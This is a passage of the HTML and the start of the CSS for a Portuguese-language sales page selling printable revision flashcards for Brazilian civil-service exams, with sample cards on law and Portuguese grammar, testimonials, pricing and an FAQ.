            <li class="benefit-item">
              <div class="check-icon-bg">
                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                  <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
              </div>
              <span><strong>Formato Lado Único (6 por página):</strong> Prático e sem complicação de frente e verso.</span>
            </li>
            <li class="benefit-item">
              <div class="check-icon-bg">
                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                  <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
              </div>
              <span><strong>Destaque Visual para Pegadinhas:</strong> Veja exatamente onde a banca tenta te enganar.</span>
            </li>
            <li class="benefit-item">
              <div class="check-icon-bg">
                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                  <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
              </div>
              <span><strong>Macetes e Rasteiras Anuladas:</strong> Dicas objetivas para nunca mais dar "branco" em prazos.</span>
            </li>
          </ul>

          <!-- Hero CTA Button Box (Mobile Full-Width) -->
          <div class="hero-cta-box">
            <a href="#oferta" class="cta-button cta-pulse" id="heroCtaBtn">
              <span class="cta-text-main">QUERO AGORA</span>
              <span class="cta-text-sub">CLIQUE AQUI PARA GARANTIR ACESSO</span>
            </a>
            <p class="cta-guarantee-text">
              🔒 Compra 100% Segura • Acesso Vitalício no E-mail/WhatsApp
            </p>
          </div>
        </div>

      </div>
    </section>

    <!-- 3. SEÇÃO DE AGITAÇÃO DA DOR -->
    <section class="pain-section" id="dor">
      <div class="container">
        
        <div class="section-header text-center">
          <span class="section-subtitle">O CICLO DA FRUSTRAÇÃO EM PROVAS</span>
          <h2 class="section-title">
            O Motivo Pelo Qual Você Estuda Horas... Mas Continua Errando Questões "Bobas"
          </h2>
        </div>

        <div class="pain-cards-grid">
          
          <!-- Card 1 -->
          <div class="pain-card">
            <div class="pain-card-icon red">
              <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/>
                <line x1="12" y1="9" x2="12" y2="13"/>
                <line x1="12" y1="17" x2="12.01" y2="17"/>
              </svg>
            </div>
            <h3 class="pain-card-title">Pegadinhas de Terminologia</h3>
            <p class="pain-card-desc">
              A banca troca <strong>uma única palavra</strong> do artigo da lei (ex: troca <em>"reclusão"</em> por <em>"detenção"</em>) e você cai na pegadinha por falta de treino visual.
            </p>
          </div>

          <!-- Card 2 -->
          <div class="pain-card">
            <div class="pain-card-icon amber">
              <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="10"/>
                <line x1="12" y1="8" x2="12" y2="12"/>
                <line x1="12" y1="16" x2="12.01" y2="16"/>
              </svg>
            </div>
            <h3 class="pain-card-title">O Famoso "Branco" na Hora H</h3>
            <p class="pain-card-desc">
              Dá um travamento mental na hora de lembrar das exceções de Direitos Fundamentais, Regras de Crase ou prazos de Processo Penal.
            </p>
          </div>

          <!-- Card 3 -->
          <div class="pain-card">
            <div class="pain-card-icon red">
              <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="10"/>
                <polyline points="12 6 12 12 16 14"/>
              </svg>
            </div>
            <h3 class="pain-card-title">Falta de Tempo na Reta Final</h3>
            <p class="pain-card-desc">
              Faltando poucos dias para o exame, é impossível reler PDFs pesados. Você sente que faltou revisar matérias decisivas.
            </p>
          </div>

        </div>

        <!-- Central Callout Highlight Box -->
        <div class="truth-callout-box">
          <div class="truth-badge">💡 A VERDADE QUE NINGUÉM TE CONTA</div>
          <p class="truth-text">
            "A VERDADE: O seu erro não é falta de estudo. O seu erro é revisar por materiais pesados em vez de focar na <strong>Mecanização de Pegadinhas</strong>."
          </p>
        </div>

      </div>
    </section>

    <!-- 4. NOVO BLOCO: COMPARAÇÃO ANTES X DEPOIS -->
    <section class="comparison-section" id="comparacao">
      <div class="container">
        
        <div class="section-header text-center">
          <span class="section-subtitle">MUDANÇA DE JOGO</span>
          <h2 class="section-title">Estudar do Jeito Tradicional vs. Com o Fichário</h2>
        </div>

        <div class="comparison-grid">
          
          <!-- Lado Antigo / Tradicional -->
          <div class="comparison-card comp-bad">
            <div class="comp-header">
              <span class="comp-badge bad-badge">❌ JEITO TRADICIONAL</span>
              <h3 class="comp-title">Revisão Passiva e Ineficiente</h3>
            </div>
            <ul class="comp-list">
              <li>🔴 3 horas por dia relendo PDFs extensos de 500 páginas.</li>
              <li>🔴 "Branco" constante em prazos e exceções da lei seca.</li>
              <li>🔴 Caindo nas armadilhas sutis e pegadinhas das bancas.</li>
              <li>🔴 Sensação de chegar na prova sem revisar a matéria toda.</li>
            </ul>
          </div>

          <!-- Lado Novo / Com o Fichário -->
          <div class="comparison-card comp-good">
            <div class="comp-header">
              <span class="comp-badge good-badge">✅ COM O FICHÁRIO RETA FINAL</span>
              <h3 class="comp-title">Mecanização Visual e Direta</h3>
            </div>
            <ul class="comp-list">
              <li>🟢 15 minutos por dia com cartões visuais e objetivos.</li>
              <li>🟢 Macetes visuais gravados para lembrar exceções de primeira.</li>
              <li>🟢 Foco 100% em anular os "pega-ratões" recorrentes.</li>
              <li>🟢 Revisão completa do edital na semana da prova.</li>
            </ul>
          </div>

        </div>

      </div>
    </section>

    <!-- 5. SEÇÃO UNIFICADA: CONHEÇA O FICHÁRIO POR DENTRO -->
    <section class="deliverable-section" id="demonstracao">
      <div class="container">
        
        <!-- Guarda-Chuva Header -->
        <div class="section-header text-center">
          <span class="section-subtitle">MÉTODO PRÁTICO E VISUAL</span>
          <h2 class="section-title">
            Conheça o Fichário por Dentro
          </h2>
          <p class="section-desc">
            Veja como cada ficha foi estruturada — e o tanto de conteúdo que você vai receber
          </p>
        </div>

        <!-- Parte 1 — Anatomia da Ficha (Demo Interativa) -->
        <div class="flashcard-tab-nav">
          <button class="tab-btn active" data-subject="const">⚖️ Constitucional</button>
          <button class="tab-btn" data-subject="penal">🛡️ Penal</button>
          <button class="tab-btn" data-subject="portugues">✍️ Português</button>
          <button class="tab-btn" data-subject="leis">📜 Leis Secas</button>
        </div>

        <!-- Flashcard Interactive Simulator Box -->
        <div class="flashcard-simulator-container">
          
          <!-- Sample 1: Constitucional (Active by default) -->
          <div class="flashcard-sample active" id="card-const">
            <div class="flashcard-header">
              <span class="flashcard-tag">⚖️ DIREITO CONSTITUCIONAL – Art. 5º, XI</span>
              <span class="flashcard-id">FICHA #014</span>
            </div>

            <div class="flashcard-question-box">
              <strong class="q-label">❓ PERGUNTA DA BANCA:</strong>
              <p class="q-text">
                "A polícia pode invadir uma casa à noite com mandado judicial de prisão?"
              </p>
            </div>

            <div class="flashcard-blocks-grid">
              
              <div class="fc-block fc-green">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
                    <polyline points="20 6 9 17 4 12"/>
                  </svg>
                  RESPOSTA CERTA
                </div>
                <p class="block-text">
                  <strong>❌ NÃO.</strong> Mandado judicial SÓ pode ser cumprido de <strong>DIA</strong>.
                </p>
              </div>

              <div class="fc-block fc-red">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
                    <circle cx="12" cy="12" r="10"/>
                    <line x1="15" y1="9" x2="9" y2="15"/>
                    <line x1="9" y1="9" x2="15" y2="15"/>
                  </svg>
                  🚨 PEGA-RATÃO
                </div>
                <p class="block-text">
                  A banca adora dizer que <em>"com ordem do juiz pode entrar a qualquer hora"</em>. <strong>MENTIRA!</strong>
                </p>
              </div>

              <div class="fc-block fc-gold">
                <div class="block-title">
                  🧠 MACETE / DICA RÁPIDA
                </div>
                <p class="block-text">
                  À noite, SÓ entra por <strong>F.D.S.</strong><br>
                  👉 <strong>F</strong>lagrante | <strong>D</strong>esastre | <strong>S</strong>ocorro.
                </p>
              </div>

            </div>
          </div>

          <!-- Sample 2: Penal -->
          <div class="flashcard-sample" id="card-penal">
            <div class="flashcard-header">
              <span class="flashcard-tag">🛡️ DIREITO PENAL – Art. 14</span>
              <span class="flashcard-id">FICHA #028</span>
            </div>

            <div class="flashcard-question-box">
              <strong class="q-label">❓ PERGUNTA DA BANCA:</strong>
              <p class="q-text">
                "Na tentativa, a diminuição de pena de 1/3 a 2/3 é mera faculdade do juiz?"
              </p>
            </div>

            <div class="flashcard-blocks-grid">
              
              <div class="fc-block fc-green">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
                    <polyline points="20 6 9 17 4 12"/>
                  </svg>
                  RESPOSTA CERTA
                </div>
                <p class="block-text">
                  <strong>❌ NÃO.</strong> A diminuição de 1/3 a 2/3 é <strong>OBRIGATÓRIA</strong> para a tentativa.
                </p>
              </div>

              <div class="fc-block fc-red">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
                    <circle cx="12" cy="12" r="10"/>
                    <line x1="15" y1="9" x2="9" y2="15"/>
                    <line x1="9" y1="9" x2="15" y2="15"/>
                  </svg>
                  🚨 PEGA-RATÃO
                </div>
                <p class="block-text">
                  A banca afirma que o juiz diminui a pena <em>"se quiser"</em>. <strong>ERRADO!</strong> É um direito do réu.
                </p>
              </div>

              <div class="fc-block fc-gold">
                <div class="block-title">
                  🧠 MACETE / DICA RÁPIDA
                </div>
                <p class="block-text">
                  Fração da Tentativa: <strong>1/3 a 2/3</strong>.<br>
                  👉 Quanto mais longe de consumar, MAIOR a redução!
                </p>
              </div>

            </div>
          </div>

          <!-- Sample 3: Português -->
          <div class="flashcard-sample" id="card-portugues">
            <div class="flashcard-header">
              <span class="flashcard-tag">✍️ LÍNGUA PORTUGUESA – Crase</span>
              <span class="flashcard-id">FICHA #102</span>
            </div>

            <div class="flashcard-question-box">
              <strong class="q-label">❓ PERGUNTA DA BANCA:</strong>
              <p class="q-text">
                "Ocorre crase na frase: 'Ele começou à chorar após a divulgação do gabarito'?"
              </p>
            </div>

            <div class="flashcard-blocks-grid">
              
              <div class="fc-block fc-green">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
                    <polyline points="20 6 9 17 4 12"/>
                  </svg>
                  RESPOSTA CERTA
                </div>
                <p class="block-text">
                  <strong>❌ ERRADO.</strong> Não existe crase antes de verbo no infinitivo. O correto é <em>"começou a chorar"</em>.
                </p>
              </div>

              <div class="fc-block fc-red">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
                    <circle cx="12" cy="12" r="10"/>
                    <line x1="15" y1="9" x2="9" y2="15"/>
                    <line x1="9" y1="9" x2="15" y2="15"/>
                  </svg>
                  🚨 PEGA-RATÃO
                </div>
                <p class="block-text">
                  A banca coloca o verbo no infinitivo logo após o "a" para induzir o candidato ao erro.
                </p>
              </div>

              <div class="fc-block fc-gold">
                <div class="block-title">
                  🧠 MACETE / DICA RÁPIDA
                </div>
                <p class="block-text">
                  <strong>Antes de VERBO = CRASE É ZERO!</strong><br>
                  👉 Verbo não aceita artigo feminino.
                </p>
              </div>

            </div>
          </div>

          <!-- Sample 4: Leis Secas -->
          <div class="flashcard-sample" id="card-leis">
            <div class="flashcard-header">
              <span class="flashcard-tag">📜 LEIS EXTRAVAGANTES – Lei nº 11.343/06</span>
              <span class="flashcard-id">FICHA #074</span>
            </div>

            <div class="flashcard-question-box">
              <strong class="q-label">❓ PERGUNTA DA BANCA:</strong>
              <p class="q-text">
                "O usuário de drogas para consumo pessoal (Art. 28) pode ser preso em cela de delegacia?"
              </p>
            </div>

            <div class="flashcard-blocks-grid">
              
              <div class="fc-block fc-green">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
                    <polyline points="20 6 9 17 4 12"/>
                  </svg>
                  RESPOSTA CERTA
                </div>
                <p class="block-text">
                  <strong>❌ NUNCA!</strong> O Art. 28 NÃO prevê pena de prisão ou reclusão.
                </p>
              </div>

              <div class="fc-block fc-red">
                <div class="block-title">
                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
                    <circle cx="12" cy="12" r="10"/>
                    <line x1="15" y1="9" x2="9" y2="15"/>
                    <line x1="9" y1="9" x2="15" y2="15"/>
                  </svg>
                  🚨 PEGA-RATÃO
                </div>
                <p class="block-text">
                  A banca tenta inventar que <em>"usuário reincidente vai preso por 30 dias"</em>. <strong>MENTIRA!</strong>
                </p>
              </div>

              <div class="fc-block fc-gold">
                <div class="block-title">
                  🧠 MACETE / DICA RÁPIDA
                </div>
                <p class="block-text">
                  Penas do Usuário: <strong>A.M.C.</strong><br>
                  👉 <strong>A</strong>dvertência | <strong>M</strong>edidas Educativas | <strong>C</strong>omunidade.
                </p>
              </div>

            </div>
          </div>

        </div>

        <!-- Ponte de Transição de Texto entre Parte 1 e Parte 2 -->
        <div class="bridge-callout-box text-center">
          <p class="bridge-text">
            "Essa é a estrutura de cada uma das 120 fichas. Veja abaixo alguns exemplos reais do material:"
          </p>
          <span class="bridge-subtitle">EXEMPLOS REAIS DO MATERIAL</span>
        </div>

      </div>

      <!-- Parte 2 — Carrossel de Imagens Reais (Marquise Dupla Infinita) -->
      <div class="marquee-container">
        
        <!-- Fileira 1: Deslizando para a ESQUERDA -->
        <div class="marquee-row marquee-row-left">
          <div class="marquee-track track-left">
            <!-- Set 1 (Imagens 1 a 6) -->
            <div class="marquee-card"><img src="imgs/card01.png" alt="Cartão de Estudo 01" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card02.png" alt="Cartão de Estudo 02" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card03.png" alt="Cartão de Estudo 03" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card04.png" alt="Cartão de Estudo 04" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card05.png" alt="Cartão de Estudo 05" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card06.png" alt="Cartão de Estudo 06" loading="lazy"></div>

            <!-- Duplicate Set 1 para Loop Infinito Perfeito -->
            <div class="marquee-card"><img src="imgs/card01.png" alt="Cartão de Estudo 01" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card02.png" alt="Cartão de Estudo 02" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card03.png" alt="Cartão de Estudo 03" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card04.png" alt="Cartão de Estudo 04" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card05.png" alt="Cartão de Estudo 05" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card06.png" alt="Cartão de Estudo 06" loading="lazy"></div>
          </div>
        </div>

        <!-- Fileira 2: Deslizando para a DIREITA -->
        <div class="marquee-row marquee-row-right">
          <div class="marquee-track track-right">
            <!-- Set 2 (Imagens 7 a 12) -->
            <div class="marquee-card"><img src="imgs/card07.png" alt="Cartão de Estudo 07" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card08.png" alt="Cartão de Estudo 08" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card09.png" alt="Cartão de Estudo 09" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card010.png" alt="Cartão de Estudo 10" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card011.png" alt="Cartão de Estudo 11" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card012.png" alt="Cartão de Estudo 12" loading="lazy"></div>

            <!-- Duplicate Set 2 para Loop Infinito Perfeito -->
            <div class="marquee-card"><img src="imgs/card07.png" alt="Cartão de Estudo 07" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card08.png" alt="Cartão de Estudo 08" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card09.png" alt="Cartão de Estudo 09" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card010.png" alt="Cartão de Estudo 10" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card011.png" alt="Cartão de Estudo 11" loading="lazy"></div>
            <div class="marquee-card"><img src="imgs/card012.png" alt="Cartão de Estudo 12" loading="lazy"></div>
          </div>
        </div>

      </div>

      <!-- CTA Leve no Fim da Seção Combinada (Ponte para a Oferta) -->
      <div class="container text-center">
        <div class="section-bridge-cta">
          <a href="#oferta" class="cta-link-light">
            Gostou do formato? Veja a oferta completa ↓
          </a>
        </div>
      </div>

    </section>

    <!-- 7. NOVA SEÇÃO: PROVA SOCIAL (DEPOIMENTOS & CONTADOR DE ALUNOS) -->
    <section class="social-proof-section" id="depoimentos">
      <div class="container">
        
        <div class="section-header text-center">
          <span class="section-subtitle">RESULTADOS REAIS</span>
          <h2 class="section-title">Quem Usa, Recomenda e Aprova</h2>
          <div class="student-counter-badge">
            <span class="counter-fire">🔥</span>
            <span><strong>+2.400 Concurseiros</strong> Aprovados com o Fichário Reta Final</span>
          </div>
        </div>

        <div class="testimonials-grid">
          
          <!-- Depoimento 1 -->
          <div class="testimonial-card">
            <div class="stars-row">⭐⭐⭐⭐⭐</div>
            <p class="testimonial-text">
              "Ganhei 4 pontos vitais na prova da PC-SP só por ter revisado 2 pegadinhas do fichário no dia anterior! Valeu muito mais que a maioria dos cursos caros."
            </p>
            <div class="author-row">
              <div class="author-avatar">MP</div>
              <div class="author-info">
                <strong>Matheus P.</strong>
                <small>Aprovado Agente PC-SP</small>
              </div>
            </div>
          </div>

          <!-- Depoimento 2 -->
          <div class="testimonial-card">
            <div class="stars-row">⭐⭐⭐⭐⭐</div>
            <p class="testimonial-text">
              "Eu sempre errava as pegadinhas de Art. 5º da Cebraspe. O destaque de 'Pega-Ratão' do material salvou meu gabarito e garantiu minha vaga no TJ."
            </p>
            <div class="author-row">
              <div class="author-avatar">FM</div>
              <div class="author-info">
                <strong>Fernanda M.</strong>
                <small>Aprovada TJ-SP</small>
              </div>
            </div>
          </div>

          <!-- Depoimento 3 -->
          <div class="testimonial-card">
            <div class="stars-row">⭐⭐⭐⭐⭐</div>
            <p class="testimonial-text">
              "Diferente daqueles PDFs gigantescos de 500 páginas, eu consegui revisar Penal e Constitucional inteiro no ônibus indo pro trabalho na semana da prova."
            </p>
            <div class="author-row">
              <div class="author-avatar">RK</div>
              <div class="author-info">
                <strong>Rodrigo K.</strong>
                <small>Aprovado PM-MG</small>
              </div>
            </div>
          </div>

        </div>

      </div>
    </section>

    <!-- 8. SEÇÃO DE CONTEÚDO COMPLETO (Comprimido & Rápido de Escanear) -->
    <section class="content-section" id="conteudo">
      <div class="container">
        
        <div class="section-header text-center">
          <span class="section-subtitle">REVISÃO COMPLETA</span>
          <h2 class="section-title">O Conteúdo Cirúrgico Incluído</h2>
        </div>

        <div class="compact-modules-grid">
          
          <div class="compact-mod-card">
            <span class="mod-count">30 FICHAS</span>
            <div class="mod-header-row">
              <span class="mod-emoji">⚖️</span>
              <h4>Constitucional & Penal</h4>
            </div>
            <p class="mod-tags">Art. 5º • Remédios • Crimes • Erro de Tipo</p>
          </div>

          <div class="compact-mod-card">
            <span class="mod-count">30 FICHAS</span>
            <div class="mod-header-row">
              <span class="mod-emoji">👮‍♂️</span>
              <h4>Processo Penal & Admin.</h4>
            </div>
            <p class="mod-tags">Inquérito • Prisões • LIMPE • Poderes</p>
          </div>

          <div class="compact-mod-card">
            <span class="mod-count">15 FICHAS</span>
            <div class="mod-header-row">
              <span class="mod-emoji">📜</span>
              <h4>Leis Extravagantes</h4>
            </div>
            <p class="mod-tags">Maria da Penha • Drogas • Abuso</p>
          </div>

          <div class="compact-mod-card">
            <span class="mod-count">15 FICHAS</span>
            <div class="mod-header-row">
              <span class="mod-emoji">💻</span>
              <h4>Informática & RLM</h4>
            </div>
            <p class="mod-tags">Segurança • Malwares • Tabela Verdade</p>
          </div>

          <div class="compact-mod-card">
            <span class="mod-count">15 FICHAS</span>
            <div class="mod-header-row">
              <span class="mod-emoji">🏛️</span>
              <h4>Civil & Processo Civil</h4>
            </div>
            <p class="mod-tags">LINDB • Prescrição • Prazos • Tutelas</p>
          </div>

          <div class="compact-mod-card">
            <span class="mod-count">15 FICHAS</span>
            <div class="mod-header-row">
              <span class="mod-emoji">✍️</span>
              <h4>Língua Portuguesa</h4>
            </div>
            <p class="mod-tags">Crase • Regência • Concordância • Porquês</p>
          </div>

        </div>

      </div>
    </section>

    <!-- 9. NOVA SEÇÃO DE AUTORIDADE (QUEM FEZ O MATERIAL) -->
    <section class="authority-section" id="autoridade">
      <div class="container">
        
        <div class="authority-box">
          <div class="authority-photo-wrapper">
            <img src="assets/autor_profile.png" alt="Prof. Gabriel Mendes - Criador do Fichário Reta Final" class="authority-img">
            <span class="authority-badge">🛡️ +8 Anos Mapeando Bancas</span>
          </div>

          <div class="authority-content">
            <span class="section-subtitle">POR TRÁS DO FICHÁRIO</span>
            <h2 class="authority-title">Quem Criou o Material?</h2>
            <p class="authority-name"><strong>Prof. Gabriel Mendes</strong> — Especialista em Pegadinhas de Concursos</p>
            <p class="authority-bio">
              Aprovado em concursos de Carreiras Policiais e Tribunais. Após ver centenas de candidatos preparados perderem a vaga por apenas 1 ou 2 pontos em pegadinhas "bobas", dedicou mais de 8 anos mapeando os padrões de armadilhas das bancas (Cebraspe, Vunesp, FGV, FCC, IBFC) para criar o <strong>Fichário Reta Final</strong>.
            </p>
            <div class="authority-stats">
              <div class="stat-pill">🏆 Aprovado em Carreiras Policiais</div>
              <div class="stat-pill">⭐ +2.400 Alunos Preparados</div>
            </div>
          </div>
        </div>

      </div>
    </section>

    <!-- 10. SEÇÃO DE PÚBLICO ALVO -->
    <section class="target-section" id="publico">
      <div class="container">
        
        <div class="section-header text-center">
          <span class="section-subtitle">PARA QUEM É?</span>
          <h2 class="section-title">
            Para Quem É Este Material?
          </h2>
        </div>

        <div class="target-grid">
          
          <div class="target-card">
            <div class="target-check">✓</div>
            <h3 class="target-card-title">Carreiras Policiais</h3>
            <p class="target-card-desc">
              Polícia Civil (PC), Polícia Militar (PM), Polícia Federal (PF), PRF e Guarda Municipal (GCM).
            </p>
          </div>

          <div class="target-card">
            <div class="target-check">✓</div>
            <h3 class="target-card-title">Tribunais e Administrativos</h3>
            <p class="target-card-desc">
              TJ, TRT, TRF, INSS, Oficial de Justiça, Escrevente e Técnico Judiciário.
            </p>
          </div>

          <div class="target-card">
            <div class="target-check">✓</div>
            <h3 class="target-card-title">Concurseiros em Reta Final</h3>
            <p class="target-card-desc">
              Quem precisa de uma revisão ultrarrápida, direta ao ponto e sem perda de tempo.
            </p>
          </div>

        </div>

      </div>
    </section>

    <!-- 11. SEÇÃO DE PREÇO (Com Escassez & Passo a Passo de Acesso Incorporado) -->
    <section class="pricing-section" id="oferta">
      <div class="container">
        
        <div class="pricing-box">

          <h2 class="pricing-title">Fichário Reta Final (120 Cartões Visuais)</h2>
          <p class="pricing-subtitle">Acesso vitalício no seu e-mail e WhatsApp</p>

          <!-- Passo a Passo Incorporado Compacto (1 palavra cada) -->
          <div class="compact-steps-bar">
            <div class="c-step">
              <span class="c-num">1</span>
              <span>Receba</span>
            </div>
            <div class="c-arrow">➔</div>
            <div class="c-step">
              <span class="c-num">2</span>
              <span>Imprima</span>
            </div>
            <div class="c-arrow">➔</div>
            <div class="c-step">
              <span class="c-num">3</span>
              <span>Revise</span>
            </div>
          </div>

          <div class="pricing-anchor-wrapper">
            <span class="price-old">De R$ 27,00 por apenas:</span>
            <div class="price-main-display">
              <span class="price-currency">R$</span>
              <span class="price-amount">9,90</span>
            </div>
            <span class="price-terms">(Pagamento Único • Sem Mensalidades)</span>
          </div>

          <ul class="pricing-checklist">
            <li>✨ 120 Cartões Visuais de Revisão em PDF A4</li>
            <li>⚡ Formato Lado Único (6 por página, pronto para imprimir)</li>
            <li>🎯 Destaque Visual para Pegadinhas da Banca</li>
            <li>📲 Envio Instantâneo por E-mail e WhatsApp</li>
          </ul>

          <!-- Chips Coloridos de Matérias para Escaneamento Rápido -->
          <div class="subject-chips-row">
            <span class="chip chip-navy">⚖️ Direito</span>
            <span class="chip chip-blue">✍️ Português</span>
            <span class="chip chip-purple">💻 Informática</span>
            <span class="chip chip-amber">🔢 RLM</span>
            <span class="chip chip-green">📜 Leis Secas</span>
          </div>

          <div class="pricing-cta-wrapper">
            <a href="https://pay.cakto.com.br/35n82y5_1037006" class="cta-button cta-button-large cta-pulse" target="_blank" rel="noopener">
              <span class="cta-text-main">ACESSAR MEU FICHÁRIO AGORA</span>
            </a>
            
            <!-- Reforço de Garantia Incondicional Junto ao Botão -->
            <div class="card-guarantee-line">
              🛡️ Garantia incondicional de 7 dias — não gostou, devolvemos 100%
            </div>

            <div class="payment-methods">
              <span class="payment-icon-badge">⚡ PIX (Acesso Instantâneo)</span>
              <span class="payment-icon-badge">💳 Cartão de Crédito</span>
            </div>

            <div class="security-badges">
              <span>🔒 Compra 100% Segura</span>
              <span>•</span>
              <span>⚡ Envio em 2 Minutos</span>
            </div>
          </div>

        </div>

      </div>
    </section>

    <!-- 12. SEÇÃO DE GARANTIA -->
    <section class="guarantee-section" id="garantia">
      <div class="container">
        
        <div class="guarantee-box">
          <div class="guarantee-seal-wrapper">
            <div class="guarantee-seal">
              <span class="seal-days">7</span>
              <span class="seal-label">DIAS DE<br>GARANTIA</span>
            </div>
          </div>

          <div class="guarantee-content">
            <h2 class="guarantee-title">Teste por 7 Dias Sem Risco Algum</h2>
            <p class="guarantee-text">
              Adquira, receba no seu e-mail/WhatsApp e teste. Se você achar que o <strong>Fichário da Reta Final</strong> não economizou seu tempo ou não te ajudou a memorizar pegadinhas, devolvemos <strong>100% dos seus R$ 9,90</strong> sem burocracia. O risco é todo nosso!
            </p>
          </div>
        </div>

      </div>
    </section>

    <!-- 13. SEÇÃO DE FAQ (Perguntas Frequentes Mobile) -->
    <section class="faq-section" id="faq">
      <div class="container">
        
        <div class="section-header text-center">
          <span class="section-subtitle">DÚVIDAS FREQUENTES</span>
          <h2 class="section-title">
            Perguntas Frequentes
          </h2>
        </div>

        <div class="faq-accordion">
          
          <div class="faq-item">
            <button class="faq-question">
              <span>1. Como vou receber o material após o pagamento?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              <p>O envio é <strong>100% automático e imediato</strong>. Assim que seu pagamento for confirmado (no PIX ou Cartão é instantâneo), você receberá o acesso no seu e-mail cadastrado e uma mensagem de confirmação no seu WhatsApp.</p>
            </div>
          </div>

          <div class="faq-item">
            <button class="faq-question">
              <span>2. Preciso de uma impressora especial?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              <p>Não! O material está pronto no formato A4 padrão. Você pode imprimir em qualquer impressora caseira ou gráfica. Se preferir não imprimir, pode ler e consultar direto no celular ou tablet.</p>
            </div>
          </div>

          <div class="faq-item">
            <button class="faq-question">
              <span>3. É difícil imprimir em frente e verso?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              <p>Não! O material foi desenvolvido no formato <strong>Lado Único (6 cartões por página)</strong>. Cada ficha traz a pergunta, a resposta, a pegadinha e a dica prática no mesmo lado, eliminando qualquer problema de frente e verso.</p>
            </div>
          </div>

          <div class="faq-item">
            <button class="faq-question">
              <span>4. O meu acesso ao material é vitalício?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              <p>Sim! Uma vez recebido o material no seu e-mail/WhatsApp, o arquivo em PDF é seu para sempre para guardar e consultar em futuros exames.</p>
            </div>
          </div>

          <div class="faq-item">
            <button class="faq-question">
              <span>5. Serve para qualquer banca de concurso?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              <p>Sim! Os 120 cartões abordam assuntos e pegadinhas universais cobradas por bancas como <strong>Cebraspe, Vunesp, FGV, IBFC, FCC e Instituto AOCP</strong>.</p>
            </div>
          </div>

        </div>

      </div>
    </section>

  </main>

  <!-- 14. FOOTER RESPONSIVO -->
  <footer class="site-footer">
    <div class="container footer-container">
      <p class="footer-copy">
        &copy; 2026 Fichário da Reta Final • Todos os direitos reservados.
      </p>
      <p class="footer-disclaimer">
        Este site não possui vínculo oficial com nenhuma banca examinadora. Conteúdo estritamente educacional.
      </p>
      <div class="footer-links">
        <a href="#hero">Início</a>
        <span>•</span>
        <a href="#oferta">Garantir Acesso</a>
        <span>•</span>
        <a href="#faq">Dúvidas</a>
      </div>
    </div>
  </footer>

  <!-- FLOATING BOTTOM STICKY BAR (Mobile First Thumb CTA) -->
  <div class="sticky-bottom-bar" id="stickyBar">
    <div class="sticky-bar-container">
      <div class="sticky-bar-info">
        <span class="sticky-bar-title">Fichário Reta Final (120 Cartões)</span>
        <span class="sticky-bar-price">Por apenas R$ 9,90</span>
      </div>
      <a href="#oferta" class="sticky-bar-btn">
        GARANTIR AGORA ⚡
      </a>
    </div>
  </div>

  <!-- JavaScript -->
  <script src="app.js"></script>

</body>
</html>
---- styles.css ----
/* ==========================================================================
   FICHÁRIO RETA FINAL - MOBILE-FIRST HIGH CONVERSION LANDING PAGE
   Design System:
   - Mobile-First Primary Target (320px - 430px smartphones)
   - Off-White Base: #F8FAFC
   - Pure White Cards: #FFFFFF
   - Dark Navy: #0F172A
   - Gold/Yellow: #F59E0B
   - Emerald Green CTA: #10B981 / #059669
   - Red Alerts: #EF4444
   ========================================================================== */

:root {
  /* Colors */
